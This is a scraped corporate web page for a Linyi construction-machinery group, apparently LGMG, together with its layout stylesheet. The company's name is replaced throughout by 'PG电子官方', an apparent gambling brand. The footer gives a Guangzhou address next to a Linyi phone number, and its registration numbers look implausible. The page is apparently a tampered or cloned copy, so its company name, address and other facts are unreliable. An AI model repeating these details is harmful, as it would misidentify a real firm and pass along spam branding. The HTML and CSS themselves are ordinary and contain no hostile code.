   <div class="pt3"> 
    <div class="wrap"> 
     <div class="top"> 
      <div class="fix"> 
       <a href="/power/shi-li-lin-gong.htm" target="_blank" style="display:block;"> 
        <div class="l left imgZoom"> 
         <img src="/upload/images/2019/11/01/35786699ecdd4311a50b3f2376dd9707.jpg" alt="LGMG" /> 
        </div> 
        <div class="r right"> 
         <div class="index-tit"> 
          <div class="ltd_en">
           LGMG
          </div> 
          <div class="channel"> 
           <span class="index-en">quality</span> 
           <span class="index-cn">品质PG电子官方</span> 
          </div> 
         </div> 
         <div class="desc">
           PG电子官方集团生产经营管理实现自动化、数字化、网络化、智能化，5G远程遥控技术等尽显智造品质。专注锻造可靠品质，积极开展高品质研发工作，使用世界先进的企业信息管理系统SAP，实现可视化管理；LPS精益生产方式，高标准、严要求、勤监督、重评估，确保生产过程高效推进。 
         </div> 
        </div> </a> 
      </div> 
     </div> 
     <div class="btm"> 
      <div class="fix"> 
       <a href="/power/csr/cid/1865.html" target="_blank" style="display:block;"> 
        <div class="i_left imgZoom"> 
         <img src="/upload/images/2019/11/01/d3aa7fd8b3f34fe283453ee022bc7d9e.jpg" alt="LGMG" /> 
        </div> 
        <div class="l right"> 
         <div class="index-tit"> 
          <div class="ltd_en">
           LGMG
          </div> 
          <div class="channel"> 
           <span class="index-en" duty<="" pan=""> <span class="index-cn">责任PG电子官方</span> </span>
          </div> 
         </div> 
         <div class="desc">
           PG电子官方集团以高度的社会责任感在节能环保、捐资助学、抗震救灾等社会公益领域践行着对社会的承诺。加入WWF世界自然基金会，推出节能型产品，做碳减排先锋；自2018年发起“红色情”精准扶贫行动，聚焦贫困革命老区…… 
         </div> 
        </div> </a> 
      </div> 
     </div> 
    </div> 
   </div> 
   <div class="pt4"> 
    <div class="wrap fix"> 
     <div class="i_left"> 
      <div class="con imgZoom"> 
       <div class="l"> 
        <img src="/upload/images/2022/09/01/bc261b42ed204fd6b1ccd1f27c4658fa.jpg" class="l_pic" /> 
       </div> 
       <div class="right"> 
        <div class="info" style="background-image:url(/upload/images/2022/09/01/e6856e0163334683b665704fd2d3bc25.jpg);"> 
         <a href="/news/images.html" target="_blank" style="display:block;"> 
          <div class="en">
           video
          </div> 
          <div class="cn">
           影像PG电子官方
          </div> 
          <div class="d">
           聚焦PG电子官方集团新闻，了解PG电子官方集团发展大事记。
          </div> </a> 
         <!--<div class="link">
        <a href="/news/images.html" class="l1"></a>
        <a href="" class="l2"></a>
      </div>--> 
        </div> 
       </div> 
      </div> 
     </div> 
     <div class="i_right"> 
      <div class="info"> 
       <a href="/about/intro.html" target="_blank" style="display:block;"> 
        <div class="en">
         introduction
        </div> 
        <div class="cn">
         公司介绍
        </div> 
        <div class="d">
         临沂PG电子官方机械集团（PG电子官方集团）发展于1972年，是我国工程机械行业的大型骨干企业集团。
        </div> </a> 
       <!-- <div class="big_data">
  <div class="full-row">
          <div class="span-4 b1">
      <div class="item">
        <div class="t">PG电子官方集团</div>
        <div class="num">
          <span class="num1">1972</span>
          
        </div>
        <div class="unit">Year</div>
      </div>
    </div>
      <div class="span-4 b2">
      <div class="item">
        <div class="t">实现营收/亿元</div>
        <div class="num">
          <span class="num2">317</span>
          .<span class="num4">7</span>
        </div>
        <div class="unit">Earnings</div>
      </div>
    </div>
      <div class="span-4 b3">
      <div class="item">
        <div class="t">工程机械产品及零部件</div>
        <div class="num">
          <span class="num3">200</span>
          
        </div>
        <div class="unit">products</div>
      </div>
    </div>
  </div>
</div>
 --> 
      </div> 
     </div> 
    </div> 
   </div> 
  </section> 
  <!--footer--> 
  <footer class="footer"> 
   <div class="group"> 
    <div class="wrap"> 
     <div class="fix"> 
      <div class="l"> 
       <span class="tit">集团子品牌</span> 
       <a href="/">PG电子官方重机</a> 
       <a href="/">PG电子官方智科</a> 
       <a href="/">PG电子官方重托</a> 
       <!--<a href="/">山东PG电子官方</a>--> 
      </div> 
      <div class="r right fix"> 
       <div class="xl_tab r">
        <i class="iconfont" data-code="xe600;"></i>
       </div> 
       <div class="tit r">
        集团站群
       </div> 
       <div class="xl_con"> 
        <a href="/">PG电子官方重机</a> 
        <a href="/">PG电子官方智科</a> 
        <a href="/">PG电子官方重托</a> 
        <!--<a href="/">山东PG电子官方</a>--> 
       </div> 
      </div> 
     </div> 
    </div> 
   </div> 
   <div class="footer1"> 
    <div class="wrap fix"> 
     <div class="l left"> 
      <a href="/" class="footer_logo"> <img src="/resources/web/img/footer_logo.png" alt="PG电子官方集团" /> </a> 
      <div class="cont"> 
       <div class="t">
        联系电话
       </div> 
       <div class="d">
        电话：
        <a href="tel:0539-7758258">0539-7758258</a>
       </div> 
       <!--<div class="d">传真：0539-8785600</div>--> 
       <div class="t">
        集团地址
       </div> 
       <div class="d">
        广东省广州市经济开发区江夏路88号
       </div> 
      </div> 
     </div> 
     <div class="l channel"> 
      <!-- 一级栏目 --> 
      <div class="item l"> 
       <a href="/about/about.htm" class="dt">走进PG电子官方</a> 
       <!-- 二级栏目 --> 
       <a href="/about/intro.html">集团简介</a> 
       <a href="/about/ji-tuan-pin-pai.htm">集团品牌</a> 
       <a href="/about/pictures.html">全景看PG电子官方</a> 
      </div> 
      <div class="item l"> 
       <a href="/xinwen/" class="dt">融媒中心</a> 
       <!-- 二级栏目 --> 
       <a href="/xinwen/">集团新闻</a> 
       <a href="/news/media-news.html">媒体焦点</a> 
       <a href="/news/images.html">影像PG电子官方</a> 
      </div> 
      <div class="item l"> 
       <a href="/product/product.htm" class="dt">产品中心</a> 
       <!-- 二级栏目 --> 
       <a href="/product/product/.htm">高空作业机械</a> 
       <a href="/product/product/.htm">非公路矿用自卸车</a> 
       <a href="/product/product/.htm">露天钻车设备/井下铲运设备</a> 
       <a href="/product/product/.htm">智能制造</a> 
       <a href="/product/product/.htm">轮挖机械</a> 
      </div> 
      <div class="item l"> 
       <a href="/power/shi-li-lin-gong.htm" class="dt">实力PG电子官方</a> 
       <!-- 二级栏目 --> 
       <a href="/power/shi-li-lin-gong/pt/pt_quality.htm">品质PG电子官方</a> 
       <a href="/power/shi-li-lin-gong/pt/pt_value.htm">价值PG电子官方</a> 
       <a href="/power/shi-li-lin-gong/pt/pt_int.htm">国际化PG电子官方</a> 
      </div> 
      <div class="item l"> 
       <a href="/job/job.html" class="dt">工作机会</a> 
       <!-- 二级栏目 --> 
       <a href="/job/job.html">社会招聘</a> 
       <a href="/job/school_job/pid/808737/amp;did/0.html">校园招聘</a> 
      </div> 
     </div> 
     <div class="r right"> 
      <div class="pic"> 
       <img src="/upload/images/2023/04/04/fd1c43c2debf4df1afb929ce121d9267.png" width="100%" alt="" class="" /> 
      </div> 
      <div class="r bdsharebuttonbox" data-tag="footer_share"> 
       <a class="bds_tsina" data-cmd="tsina"></a> 
       <a class="bds_weixin" data-cmd="weixin" href="#"></a> 
       <a class="bds_douban" data-cmd="douban"></a> 
      </div> 
     </div> 
    </div> 
   </div> 
   <div class="footer2"> 
    <div class="wrap fix"> 
     <div class="l">
       &copy; 2024
      <a href="/">PG电子官方集团</a> 版权所有 
      <a href="http://beian.miit.gov.cn/" target="_blank">粤ICP备19011452号</a> 
      <a target="_blank" href="/" style="display:inline-block;text-decoration:none;height:20px;line-height:20px;"><img src="/upload/images/2022/11/21/f29b707c17904c9e92354b8b04e30a60.png" style="float:left;" />粤公网安备 77554125478541号</a> 
      <a href="/site/sitemap.htm">网站地图</a> 
      <a href="/site/yinsizhengce.htm">隐私政策</a> 
     </div> 
     <!--<div class="r">
  <a href="/" target="_blank">捷瑞数字</a>  |  制作维护
</div>	--> 
    </div> 
   </div> 
  </footer> 
  <!--footer end-->  
  <div style="display:none;" id="jr_analysis">
   
  </div>
 </body>
</html>
<script type="text/javascript">


var jrChannel='0#0';
seajs.use('js/index');

</script>


--- FILE ---
content_type: text/css
request_url: http://www.tyhyey.com/resources/web/css/style.css
body_size: 21422
content:
/*
* name:Global && Pc StyleSheet
* version:v3.4.2
* update:添加百度地图容器样式；默认隐藏百度分享的触控弹层
* date:2017-08-11
*/
.row{width:101%;transition:.2s width ease;*zoom:1}.row:before,.row:after{display:table;clear:both;content:''}.row>[class*="span-"]{float:left;margin-right:1%;*margin-right:.89%}.row>.span-1{width:7.33333333%}.row>.span-2{width:15.66666667%}.row>.span-3{width:24%}.row>.span-4{width:32.33333333%}.row>.span-5{width:40.66666667%}.row>.span-6{width:49%}.row>.span-7{width:57.33333333%}.row>.span-8{width:65.66666667%}.row>.span-9{width:74%}.row>.span-10{width:82.33333333%}.row>.span-11{width:90.66666667%}.row>.span-12{width:99%}.full-row{width:100%;transition:.2s width ease;*zoom:1}.full-row:before,.full-row:after{display:table;clear:both;content:''}.full-row>[class*='span']{float:left}.full-row>.span-1{width:8.33333333%;*width:8.22333333%}.full-row>.span-2{width:16.66666667%;*width:16.55666667%}.full-row>.span-3{width:25%;*width:24.89%}.full-row>.span-4{width:33.33333333%;*width:33.22333333%}.full-row>.span-5{width:41.66666667%;*width:41.55666667%}.full-row>.span-6{width:50%;*width:49.89%}.full-row>.span-7{width:58.33333333%;*width:58.22333333%}.full-row>.span-8{width:66.66666667%;*width:66.55666667%}.full-row>.span-9{width:75%;*width:74.89%}.full-row>.span-10{width:83.33333333%;*width:83.22333333%}.full-row>.span-11{width:91.66666667%;*width:91.55666667%}.full-row>.span-12{width:100%;*width:99.89%}.row>.pull-right,.full-row>.pull-right{float:right}.row>.center{position:relative;left:-0.5%;display:block;float:none;clear:both;margin-right:auto;margin-left:auto}.full-row>.center{display:block;float:none;clear:both;margin-right:auto;margin-left:auto}.pull-left-1{position:relative;left:-8.33333333%}.pull-left-2{position:relative;left:-16.66666667%}.pull-left-3{position:relative;left:-25%}.pull-left-4{position:relative;left:-33.33333333%}.pull-left-5{position:relative;left:-41.66666667%}.pull-left-6{position:relative;left:-50%}.pull-left-7{position:relative;left:-58.33333333%}.pull-left-8{position:relative;left:-66.66666667%}.pull-left-9{position:relative;left:-75%}.pull-left-10{position:relative;left:-83.33333333%}.pull-left-11{position:relative;left:-91.66666667%}.pull-left-12{position:relative;left:-100%}.pull-right-1{position:relative;left:8.33333333%}.pull-right-2{position:relative;left:16.66666667%}.pull-right-3{position:relative;left:25%}.pull-right-4{position:relative;left:33.33333333%}.pull-right-5{position:relative;left:41.66666667%}.pull-right-6{position:relative;left:50%}.pull-right-7{position:relative;left:58.33333333%}.pull-right-8{position:relative;left:66.66666667%}.pull-right-9{position:relative;left:75%}.pull-right-10{position:relative;left:83.33333333%}.pull-right-11{position:relative;left:91.66666667%}.pull-right-12{position:relative;left:100%}
@media only screen and (max-width:1240px){.row>.midd-1{width:7.33333333%}.row>.midd-2{width:15.66666667%}.row>.midd-3{width:24%}.row>.midd-4{width:32.33333333%}.row>.midd-5{width:40.66666667%}.row>.midd-6{width:49%}.row>.midd-7{width:57.33333333%}.row>.midd-8{width:65.66666667%}.row>.midd-9{width:74%}.row>.midd-10{width:82.33333333%}.row>.midd-11{width:90.66666667%}.row>.midd-12{width:99%}.midd-hide{display:none}.midd-center{position:relative;left:-0.5%;display:block;float:none;clear:both;margin-right:auto;margin-left:auto}.full-row>.midd-1{width:8.33333333%}.full-row>.midd-2{width:16.66666667%}.full-row>.midd-3{width:25%}.full-row>.midd-4{width:33.33333333%}.full-row>.midd-5{width:41.66666667%}.full-row>.midd-6{width:50%}.full-row>.midd-7{width:58.33333333%}.full-row>.midd-8{width:66.66666667%}.full-row>.midd-9{width:75%}.full-row>.midd-10{width:83.33333333%}.full-row>.midd-11{width:91.66666667%}.full-row>.midd-12{width:100%}}@media only screen and (max-width:992px){.row>.smidd-1{width:7.33333333%}.row>.smidd-2{width:15.66666667%}.row>.smidd-3{width:24%}.row>.smidd-4{width:32.33333333%}.row>.smidd-5{width:40.66666667%}.row>.smidd-6{width:49%}.row>.smidd-7{width:57.33333333%}.row>.smidd-8{width:65.66666667%}.row>.smidd-9{width:74%}.row>.smidd-10{width:82.33333333%}.row>.smidd-11{width:90.66666667%}.row>.smidd-12{width:99%}.smidd-hide{display:none}.smidd-center{position:relative;left:-0.5%;display:block;float:none;clear:both;margin-right:auto;margin-left:auto}.full-row>.smidd-1{width:8.33333333%}.full-row>.smidd-2{width:16.66666667%}.full-row>.smidd-3{width:25%}.full-row>.smidd-4{width:33.33333333%}.full-row>.smidd-5{width:41.66666667%}.full-row>.smidd-6{width:50%}.full-row>.smidd-7{width:58.33333333%}.full-row>.smidd-8{width:66.66666667%}.full-row>.smidd-9{width:75%}.full-row>.smidd-10{width:83.33333333%}.full-row>.smidd-11{width:91.66666667%}.full-row>.smidd-12{width:100%}}@media only screen and (max-width:760px){.row>.smal-1{width:7.33333333%}.row>.smal-2{width:15.66666667%}.row>.smal-3{width:24%}.row>.smal-4{width:32.33333333%}.row>.smal-5{width:40.66666667%}.row>.smal-6{width:49%}.row>.smal-7{width:57.33333333%}.row>.smal-8{width:65.66666667%}.row>.smal-9{width:74%}.row>.smal-10{width:82.33333333%}.row>.smal-11{width:90.66666667%}.row>.smal-12{width:99%}.smal-hide{display:none}.smal-show{display:block}.smal-center{position:relative;left:-0.5%;display:block;float:none;clear:both;margin-right:auto;margin-left:auto}[class*='pull-left-'],[class*='pull-right-']{right:auto;left:auto}.full-row>.smal-1{width:8.33333333%}.full-row>.smal-2{width:16.66666667%}.full-row>.smal-3{width:25%}.full-row>.smal-4{width:33.33333333%}.full-row>.smal-5{width:41.66666667%}.full-row>.smal-6{width:50%}.full-row>.smal-7{width:58.33333333%}.full-row>.smal-8{width:66.66666667%}.full-row>.smal-9{width:75%}.full-row>.smal-10{width:83.33333333%}.full-row>.smal-11{width:91.66666667%}.full-row>.smal-12{width:100%}}

/*挂件分页样式*/
.util-page{ font-size:0; color: #000; text-align: center;}
.util-page .gobutton,.util-page .sl,.util-page .num,.util-page .count { color: #000;display: inline-block;border: 1px solid #ededed;margin:10px 0;padding:5px 10px;vertical-align: middle;margin: 0 0 10px -1px;background: #fff; font-size:16px ;font-weight:normal; }
.util-page .gobutton:hover,.util-page .num:hover,.util-page .current{color:#fff; background:#c42028;}
.util-page span.gobutton,.util-page span.gobutton:hover { color:#000; background-color:#eee; }
.util-page .gobutton .ion{ font-size: .8em;}
.util-page .count { margin-left:10px; color:#000; background:none; border:none; }
.util-page span.jump{ background: none; color: #000;display: inline-block; margin: 0 7px; vertical-align: top;  }
.util-page span.jumpto,.util-page span.jumpto_text,.util-page span.jumpto_text{ background: none; border: none;color: #000; font-size: 14px; }
.util-page .jumpto_inp{ width: 40px; text-align: center; height: 37px; line-height: 37px; vertical-align: top; }

/*百度地图容器-默认高度45%，BdMapArea是防止在同屏版心下地图太大*/
.BdMapArea { margin:0 auto 55px; max-width:1200px; }
.BdMapWrapper { position:relative; width:100%; height:0; padding-bottom:45%; overflow:hidden; }
.BdMapWrapper .BdMapCon { position:absolute; top:0; left:0; width:100%; height:100%; }
@media only screen and (max-width:760px) {
	.BdMapArea { display:none; }
}

/*默认隐藏百度分享触控弹层*/
.bdshare_popup_box { display:none!important;}

/* 雪碧图 */
/* 对齐方案引用(http://www.zhangxinxu.com/wordpress/2016/03/css-layout-base-20px/) */
.ico { display:inline-block; width:20px; height:20px; white-space:nowrap; letter-spacing:-1em; text-indent:-99em; color:transparent; background:url(/resources/web/img/ico.png);
	*text-indent:0; *zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '\3000');vertical-align:middle;}
.ico:before {content:'\3000';}
.ico1_2 { background-position:-20px 0;}
.ico1_3 { background-position:-40px 0;}
.ico1_4 { background-position:-60px 0;}
.ico1_5 { background-position:-80px 0;}
.ico2_1 { background-position:0 -20px;}
.ico2_2 { background-position:-20px -20px;}
.ico2_3 { background-position:-40px -20px;}
.ico2_4 { background-position:-60px -20px;}
.ico2_5 { background-position:-80px -20px;}
.ico3_1 { background-position:0 -40px;}
.ico3_2 { background-position:-20px -40px;}
.ico3_3 { background-position:-40px -40px;}
.ico3_4 { background-position:-60px -40px;}
.ico3_5 { background-position:-80px -40px;}
.ico4_1 { background-position:0 -60px;}
.ico4_2 { background-position:-20px -60px;}
.ico4_3 { background-position:-40px -60px;}
.ico4_4 { background-position:-60px -60px;}
.ico4_5 { background-position:-80px -60px;}
/* 常量设置 */
.wrap { width:1300px; margin-right:auto; margin-left:auto;}
.mwrap { max-width:1366px; margin-right:auto; margin-left:auto;}
/*对ie8设置最小宽度，防止页面错乱*/
/*for ie8*/
body{min-width:1240px\9; overflow-x:auto;}
/*for ie9+*/
@media all and (min-width:0){
	body{min-width:0; overflow-x:hidden;}
}
body{font-size:15px; line-height:1.8; color:#555; background:#fff;}
a{color:inherit;}
a:hover { color:#c42028;}
::-moz-selection {color:#fff; background:#c42028; }
::selection {color:#fff; background:#c42028; }
::-webkit-input-placeholder { color:#aaa; } 
.placeholder { color:#aaa;}
/*css组件设置*/
.form-control, .input-group-addon, .btn{border-radius:2px; }
.form-control:focus { border-color:#66afe9; outline:0; box-shadow:inset 0 1px 1px rgba(0,0,0,0.075), 0 0 6px rgba(102, 175, 233, 0.6);}
.imgZoom img,.imgY180 img { -moz-transition:all .8s ease 0s; -ms-transition:all .8s ease 0s; -o-transition:all .8s ease 0s; -webkit-transition:all .8s ease 0s; transition:all .8s ease 0s;}
.imgZoom { overflow:hidden; -webkit-transform:rotate(0); transform:rotate(0); }
.imgZoom:hover img{ -moz-transform:scale(1.1,1.1); -ms-transform:scale(1.1,1.1); -o-transform:scale(1.1,1.1); -webkit-transform:scale(1.1,1.1); transform:scale(1.1,1.1);}
.imgY180:hover img { cursor:pointer; -moz-transform:rotateY(180deg); -ms-transform:rotateY(180deg); -o-transform:rotateY(180deg); -webkit-transform:rotateY(180deg); transform:rotateY(180deg) }
.rect-6667{padding-bottom:66.67%;}
/* 网站样式 */
/*头部*/
.header{position:relative; z-index:10; height:97px; }
.header:hover{z-index:12;}
.header_bott{-moz-transition:all .8s ease 0s; -ms-transition:all .8s ease 0s; -o-transition:all .8s ease 0s; -webkit-transition:all .8s ease 0s; transition:all .8s ease 0s; background:#fff; position:fixed; left:0; right:0; top:0; border-top:3px solid #c42028; height:94px; -webkit-box-shadow:0 1px 5px rgba(0,0,0,.2); box-shadow:0 1px 5px rgba(0,0,0,.2);}
.header_bott .logo{float:left; margin-right:14%; font-size:0; padding:22px 0;}
.header_bott .logo a{display:block;}
.header_bott .inav_wrapper{width:45%; float:right; color:#000;}
.header_bott .inav_wrapper .inav ul{overflow:hidden;}
.header_bott .inav_wrapper .inav .nav_li{float:left; width:20%;}
.header_bott .inav_wrapper .inav .nav_li>a{display:inline-block; *display:inline; *zoom:1; font-size:18px; line-height:94px; text-align:center; position:relative;}
.header_bott .inav_wrapper .inav .nav_li>a:after{content:""; position:absolute; bottom:20px; left:50%; right:50%; height:3px; background:#c42028; -moz-transition:all .8s ease 0s; -ms-transition:all .8s ease 0s; -o-transition:all .8s ease 0s; -webkit-transition:all .8s ease 0s; transition:all .8s ease 0s;}
.header_bott .inav_wrapper .inav .nav_li.cur>a:after,.header_bott .inav_wrapper .inav .nav_li>a:hover:after{left:0; right:0;}

/*导航下拉*/
.header .m_nav,.header .mobile_key{display:none;}
.header_bott .inav_wrapper .inav .nav_li .xiala_nav{position:absolute; left:0; top:100%; width:100%; background:#fbfbfb; height:373px; box-shadow:0px 6px 9px 0px rgba(0,0,0,0.1) inset; display:none; overflow:hidden;}
.header_bott .inav .nav_li .xiala_nav .left{float:left; width:75%; padding-top:53px;}
.header_bott .inav .nav_li .xiala_nav .left .rect-65{padding-bottom:65%;}
.header_bott .inav .nav_li .xiala_nav .left .nav_infor{float:left; width:55%;}
.header_bott .inav .nav_li .xiala_pro .left .nav_infor{width:100%;}
.header_bott .inav .nav_li .xiala_pro .left .nav_infor a{display:block;}
.header_bott .inav .nav_li .xiala_pro .left .nav_infor .fir{margin-bottom:20px;}
.header_bott .inav .nav_li .xiala_pro .left .nav_infor .fir_class{color:#000; font-size:18px; font-weight:bold;}


.header_bott .inav_wrapper .inav .nav_li .xiala_pro{height:490px;}

.header_bott .inav .nav_li .xiala_nav .left .nav_infor .t{font-size:35px; color:#c42028; font-weight:bold; line-height:35px; margin-bottom:30px;}
.header_bott .inav .nav_li .xiala_nav .left .nav_infor .c{font-size:14px; color:#2c2c2c; line-height:25px; margin-bottom:17px;}
.header_bott .inav .nav_li .xiala_nav .left .nav_infor .list li{float:left; width:33%; font-size:16px; line-height:34px; color:#0f0f0f;}
.header_bott .inav .nav_li .xiala_nav .left .nav_infor .list li a:hover{color:#c42028;}
.header_bott .inav .nav_li .xiala_nav .left .nav_img{float:right; width:33%; padding-top:54px; padding-right:5%;}

.header_bott .inav .nav_li .xiala_nav .right{position: absolute; top: 0; left: 67%;  z-index: 2; background:#c02634; width: 650px; bottom:0;}
.header_bott .inav .nav_li .xiala_nav .right:after{content:""; position:absolute; top:50%; left:0; width:436px; height:500px; background:url(/resources/web/img/nav_r.png) no-repeat; z-index:0; margin-top:-250px;}
.header_bott .inav .nav_li .xiala_nav .right .r_infor{padding-top:100px; padding-left:100px; position:relative; z-index:1;}
.header_bott .inav .nav_li .xiala_nav .right .r_infor dt{font-size:28px; font-weight:bold; color:#fff; line-height:28px; margin-bottom:24px;}
.header_bott .inav .nav_li .xiala_nav .right .r_infor dd{font-size:16px; color:#fff; line-height:37px;}
.header_bott .inav .nav_li .xiala_nav .right .r_infor dd a:hover{color:#fff;}

.header_bott .nav_right .nav_canvas{position:absolute; top:0; left:0; height:373px; width:650px; z-index:0;}
/*语言版本和搜索*/
.header_bott .h_tools{float:right; position:relative; line-height:93px;}
.header_bott .h_tools .h_search{display:inline-block; *display:inline; *zoom:1; color:#000; font-size:18px; margin-left:3px; float:right;}
.header_bott .h_tools .h_language{display:inline-block; *display:inline; *zoom:1; position:relative; float:left; padding:37px 0;}
.header_bott .h_tools .h_language>a{padding:0 15px; display:block; color:#c42028; font-size:15px; line-height:20px;}
.header_bott .h_tools .h_language>a i{line-height:1;}
.header_bott .h_tools .h_language>a .jt{margin-left:6px;}
.header_bott .h_tools .h_language .language_icon{width:16px; height:16px; display:inline-block; *display:inline; *zoom:1; background:url(/resources/web/img/lan_bg.png); border-radius:100%; position:relative; top:2px; left:-5px;}
.header_bott .h_tools .h_language .lan_down{position:absolute; top:100%; left:0; right:0; background:#f3f6fb; color:#000; display:none;}
.header_bott .h_tools .h_language .lan_down a{display:block; padding-left:20px; line-height:40px;}
.header_bott .h_tools .h_language .lan_down a:hover{color:#fff; background:#c42028;}
.header_bott .h_tools .h_language .icon_en,.header_bott .h_tools .h_language .icon_cn{display:inline-block; *display:inline; *zoom:1; width:20px; height:17px; float:left;}
.header_bott .h_tools .h_language .icon_en{background:url(/resources/web/img/language_en.jpg) no-repeat center;}
.header_bott .h_tools .h_language .icon_cn{background:url(/resources/web/img/language_cn.jpg) no-repeat center;}
.header_bott .h_tools .h_language .lan_down .icon_en,.header_bott .h_tools .h_language .lan_down .icon_cn{margin:10px 5px 10px 0;}

.xc_banner{height:245px; position:relative; overflow:hidden; width:100%; z-index:3;}
.xc_banner img{width:1920px; position:absolute; left:50%; top:0; max-width:none; margin-left:-960px;}
.xc_banner .channel_box{line-height:1; color:#fff; position:absolute; z-index:11; width:1920px; left:50%; margin-left:-650px; bottom:35px;}

.xc_banner .channel_box .tit{font-size:36px; margin-bottom:10px;}
.xc_banner .channel_box .pos{font-size:15px; margin-bottom:10px;}

.xc_channel{line-height:67px; border-bottom:1px solid #ededed; position:relative; z-index:1;}
.xc_channel .item{display:inline-block; *display:inline; *zoom:1; position:relative; margin-right:40px;}
.xc_channel .item>a{cursor:pointer; display:inline-block; *display:inline; *zoom:1; font-size:19px; position:relative; color:#000; padding:0 12px 3px;}
.xc_channel .item>a:after{content:""; position:absolute; bottom:0px; left:50%; height:3px; width:0; background:#c42129; -moz-transition:all .5s ease 0s; -ms-transition:all .5s ease 0s; -o-transition:all .5s ease 0s; -webkit-transition:all .5s ease 0s; transition:all .5s ease 0s;}
.xc_channel .item>a.cur,.xc_channel .item>a:hover{font-weight:bold;}
.xc_channel .item>a.cur:after,.xc_channel .item>a:hover:after{width:100%; left:0;}

.xc_channel i{font-size:12px; color:#c42129; height:60px;}
.xc_channel .item ul{position:absolute; top:100%; left:0; right:0; background:#d9d9d9; display:none;}
.xc_channel .item ul li{line-height:36px;  border-bottom:2px; text-align:center; border:1px solid #fff;}
.xc_channel .item ul li a{display:block;}
.xc_channel .item ul li a:hover{background:#c42129; color:#fff;}
/*底部*/
.footer{position:relative; z-index:2;}
.footer .group{background:url(/resources/web/img/footer_group_bg.jpg) no-repeat center bottom;}
.footer .group .l{color:#000; line-height:20px; padding:36px 0;}
.footer .group .l .tit{font-size:18px; padding-left:32px; position:relative; margin-right:120px; display:inline-block; *display:inline; *zoom:1;}
.footer .group .l .tit:after{content:""; position:absolute; left:0; bottom:2px; width:20px; height:20px; background:url(/resources/web/img/brand_ico.png);}
.footer .group .l a{display:inline-block; *display:inline; *zoom:1; padding-left:30px; margin-left:40px; position:relative;}
.footer .group .l a:after{content:""; position:absolute; left:0; bottom:2px; width:16px; height:16px; background:url(/resources/web/img/checkbox_ico.png);}
.footer .group .l a:hover:after{background-position:0 -16px;}
.footer .group .right {line-height:54px; padding-top:20px; position:relative;}
.footer .group .right .tit{width:340px; padding-left:30px; color:#818181; background:#fff;}
.footer .group .right .xl_tab{background:#c42028; color:#fff; text-align:center; width:54px; font-size:30px;}
.footer .group .right .xl_con{position:absolute; top:100%; left:0; right:0; background:#fff; -webkit-box-shadow:0 2px 2px #ededed; box-shadow:0 2px 2px #ededed; border-top:1px solid #fff; display:none;}
.footer .group .right .xl_con a{display:block; padding-left:30px; -moz-transition:all .8s ease 0s; -ms-transition:all .8s ease 0s; -o-transition:all .8s ease 0s; -webkit-transition:all .8s ease 0s; transition:all .8s ease 0s;}
.footer .group .right .xl_con a:hover{color:#fff; background:#c42028;}

.footer .footer1{background:url(/resources/web/img/footer1_bg.jpg) no-repeat center top; background-size:cover; padding:40px 0 35px; color:#b4b5b8; font-size:14px; line-height:28px;}
.footer .footer1 .left .cont{margin-top:25px;}
.footer .footer1 .left .cont .t{font-size:16px; color:#fff; margin-top:15px;}
.footer .footer1 .channel{margin-left:150px;}
.footer .footer1 .channel .item{padding: 0 30px; text-align: center; border-left: 1px solid #808080; height: 290px; text-align:left;}
.footer .footer1 .channel .item:first-child{border:none;}
.footer .footer1 .channel a{display:block; max-width:110px; white-space:nowrap; text-overflow:ellipsis; overflow:hidden;}
.footer .footer1 .channel a.dt{font-size:18px; color:#fff; margin:15px 0;}
.footer .footer1 .channel a.dt:hover{color:#c42028;}
.footer .footer1 .right{margin-top:20px;}
.footer .footer1 .bdsharebuttonbox{margin-top:30px;}
.footer .footer1 .bdsharebuttonbox a{background:url(/resources/web/img/footer_ico.png) no-repeat; display:inline-block; *display:inline; *zoom:1; margin:0 7px; width:30px; height:30px; padding:0;}
.footer .footer1 .bdsharebuttonbox a.bds_tsina{background-position:0 0;}
.footer .footer1 .bdsharebuttonbox a.bds_weixin{background-position:-30px 0;}
.footer .footer1 .bdsharebuttonbox a.bds_douban{background-position:-60px 0;}
.footer .footer1 .bdsharebuttonbox a.bds_tsina:hover{background-position:0 -30px;}
.footer .footer1 .bdsharebuttonbox a.bds_weixin:hover{background-position:-30px -30px;}
.footer .footer1 .bdsharebuttonbox a.bds_douban:hover{background-position:-60px -30px;}
.footer .footer2{line-height:28px; padding:12px 0; color:#fff; background:#c42028;}
.footer .footer2 a{display:inline-block; *display:inline; *zoom:1; margin:0 3px;}
.footer .footer2 a:hover{color:#fff; opacity:.9;}
/*公共样式*/
.common-btn{background:#c42028; color:#fff; display:inline-block; *display:inline; *zoom:1; line-height:45px; padding:0 22px;}
.common-btn i{ -moz-transition:all .5s ease 0s; -ms-transition:all .5s ease 0s; -o-transition:all .5s ease 0s; -webkit-transition:all .5s ease 0s; transition:all .5s ease 0s;}
.common-btn:hover{color:#fff;}
.common-btn:hover i{transform:translateX(5px);}

/*通用分页*/
.common-page{font-size:0; margin-top:50px;}
.common-page a,.common-page span{line-height:58px;color:#666;background-color: #f8f8f8;display: inline-block;vertical-align: middle;text-align:center;padding:0 30px;font-size:14px;margin:0;}
.common-page a.num:hover,.common-page a.goprev:hover, .common-page a.gonext:hover,.common-page a.cur{color:#fff;background-color:#c42028;}
@media only screen and (max-width:760px){
	.common-page a, .common-page span{line-height:30px; padding:0 6px;}
}

/*20200311*/
/*分页 start*/
.widgets_common_pages_5{padding:40px 0px;line-height:50px;}
.widgets_common_pages_5 .transition{-webkit-transition:all 0.4s ease;transition:all 0.4s ease;}
.widgets_common_pages_5 .page_l{text-align:left;}
.widgets_common_pages_5 .page_r{text-align:right;}
.widgets_common_pages_5 .page_arr{width:40%;cursor:pointer;}
.widgets_common_pages_5 .page_c{width:20%;text-align:center;}
.widgets_common_pages_5 .page_arr b{width:10%;height:1px;background-color:#000;display:inline-block;*display:inline;*zoom:1;vertical-align:middle;margin:0 10px;}
.widgets_common_pages_5 .page_arr .iconfont{font-size:30px;}
.widgets_common_pages_5 .page_arr:hover b{width:70%;}
.widgets_common_pages_5 .page_c{font-size:22px;color:#323232;}
.widgets_common_pages_5 .page_c em{font-size:14px;}
@media only screen and (max-width:996px){
  .widgets_common_pages_5 .page_arr:hover b{width:50%;}
}
@media only screen and (max-width:760px){
  .widgets_common_pages_5 .page_arr b{display:none;}
  .widgets_common_pages_5{padding:15px 0;}
}
/*分页 end*/

.common-jt{display:inline-block; *display:inline; *zoom:1; width:51px; height:10px; background:url(/resources/web/img/jt.png) no-repeat center; -moz-transition:all .5s ease 0s; -ms-transition:all .5s ease 0s; -o-transition:all .5s ease 0s; -webkit-transition:all .5s ease 0s; transition:all .5s ease 0s;}

